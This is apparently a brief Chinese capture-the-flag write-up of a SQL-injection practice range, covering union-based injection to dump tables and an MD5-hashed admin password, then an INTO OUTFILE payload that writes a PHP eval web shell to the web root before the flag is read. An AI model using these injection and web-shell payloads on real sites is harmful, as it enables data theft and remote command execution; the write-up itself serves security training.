sql靶场有个搜索框先点一下go,有回显说明存在漏洞

有个xss

然后在这里尝试sql注入

输入 -1' union select 1,2,3# 有回显可以查看数据库

然后查询数据库,用户

查询数据库的表名

查询它的数据这里admin用户的密码是md5加密

去解密看看

然后扫描ip目录发现没有后台登录的地方

有个phpinfo.php点进去可以看到路径

写入一句话木马访问



-1' union select 1,'<?php @eval($_POST[cmd]);?>',3 into outfile '/var/www/html/10.php' #

拿去连接成功

来到根目录有个flag

访问flag